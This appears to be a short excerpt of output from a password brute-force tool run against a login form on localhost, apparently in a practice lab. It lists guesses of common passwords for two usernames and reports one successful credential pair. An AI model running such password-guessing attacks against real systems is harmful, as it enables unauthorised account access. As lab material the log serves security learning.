 [ATTEMPT] target localhost - login "1337" - pass "12345" - 55 of 1932 [child 12] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "12345678" - 56 of 1932 [child 2] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "qwerty" - 57 of 1932 [child 0] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "abc123" - 58 of 1932 [child 1] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "password123" - 59 of 1932 [child 5] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "admin123" - 60 of 1932 [child 10] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "password" - 61 of 1932 [child 4] (0/0)
[ATTEMPT] target localhost - login "1337" - pass "welcome" - 62 of 1932 [child 3] (0/0)
[4280][http-get-form] host: localhost   login: 1337   password: charley
[ATTEMPT] target localhost - login "pablo" - pass "charley" - 93 of 1932 [child 9] (0/0)
[ATTEMPT] target localhost - login "pablo" - pass "letmein" - 94 of 1932 [child 14] (0/0)
[ATTEMPT] target localhost - login "pablo" - pass "jorge" - 95 of 1932 [child 6] (0/0)
[ATTEMPT] target localhost - login "pablo" - pass "123456" - 96 of 1932 [child 8] (0/0)
[ATTEMPT] target localhost - login "pablo" - pass "admin" - 97 of 1932 [child 13] (0/0)
[ATTEMPT] target localhost - login "pablo" - pass "test" - 98 of 1932 [child 15] (0/0)
[ATTEMPT] target localhost - login "pablo" - pass "1234" - 99 of 1932 [child 7] (0/0)